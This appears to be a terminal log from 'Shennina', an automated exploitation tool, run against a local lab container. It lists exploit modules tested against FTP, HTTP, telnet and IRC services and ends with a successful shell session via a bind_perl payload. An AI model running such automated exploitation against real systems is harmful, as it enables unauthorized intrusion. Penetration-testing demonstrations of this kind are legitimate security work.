 (venv) ⚡ root@hackbox /home/mazin/Home/Projects/sheninna python3 shennina.py --lhost 172.17.0.1 --target 172.17.0.3 --use-cached-service-scan --vulnerability-scan-mode
Shennina
v0.3
[%] Starting at 15:15:22 / 09-06-2022
[*] [15:15:22] Target:> 172.17.0.3
[*] [15:15:22] Service Scan started at [172.17.0.3]
[*] [15:15:22] Using cached scan for [172.17.0.3]
[*] [15:15:22] Service Scan finished at [172.17.0.3]
[*] [15:15:22] Total number of exploits to test: 262
[.] [15:15:22] Testing multi/ftp/wuftpd_site_exec_format on 172.17.0.3:21
[.] [15:15:22] Testing linux/telnet/netgear_telnetenable on 172.17.0.3:23
[.] [15:15:22] Testing unix/webapp/dogfood_spell_exec on 172.17.0.3:80
[.] [15:15:22] Testing linux/http/netgear_unauth_exec on 172.17.0.3:80
[.] [15:15:22] Testing unix/webapp/php_charts_exec on 172.17.0.3:80
[.] [15:15:22] Testing unix/webapp/aerohive_netconfig_lfi_log_poison_rce on 172.17.0.3:80
[.] [15:15:22] Testing linux/http/dnalims_admin_exec on 172.17.0.3:80
[.] [15:15:22] Testing multi/http/coldfusion_rds_auth_bypass on 172.17.0.3:80
[.] [15:15:22] Testing linux/http/sonicwall_cve_2021_20039 on 172.17.0.3:80
[.] [15:15:22] Testing solaris/sunrpc/sadmind_exec on 172.17.0.3:111
[.] [15:15:22] Testing multi/misc/ra1nx_pubcall_exec on 172.17.0.3:6667
[.] [15:15:44] Testing linux/ftp/proftp_telnet_iac on 172.17.0.3:21
[.] [15:15:46] Testing multi/http/tomcat_mgr_deploy on 172.17.0.3:80
[.] [15:15:46] Testing linux/http/xplico_exec on 172.17.0.3:80
[.] [15:15:46] Testing unix/webapp/mitel_awc_exec on 172.17.0.3:80
[.] [15:15:46] Testing multi/http/moodle_spelling_binary_rce on 172.17.0.3:80
[.] [15:15:46] Testing linux/http/zabbix_sqli on 172.17.0.3:80
[.] [15:15:48] Testing linux/http/netgear_r7000_cgibin_exec on 172.17.0.3:80
[.] [15:15:49] Testing solaris/telnet/fuser on 172.17.0.3:23
[.] [15:15:50] Testing unix/webapp/openmediavault_rpc_rce on 172.17.0.3:80
[.] [15:15:50] Testing unix/irc/unreal_ircd_3281_backdoor on 172.17.0.3:6667
[.] [15:15:50] Testing solaris/sunrpc/ypupdated_exec on 172.17.0.3:111
[.] [15:16:00] Testing unix/ftp/vsftpd_234_backdoor on 172.17.0.3:21
[.] [15:16:01] Testing linux/http/netgear_wnr2000_rce on 172.17.0.3:80
[.] [15:16:05] Testing unix/http/laravel_token_unserialize_exec on 172.17.0.3:80
[$] [15:16:05] Pwned!
- exploit_name: unix/webapp/mitel_awc_exec
- host: 172.17.0.3
- port: 80
- name: http
- product: Apache httpd
- version: 2.2.8
- platform: linux
- type: shell
- payload: payload/cmd/unix/bind_perl
- session_id: 1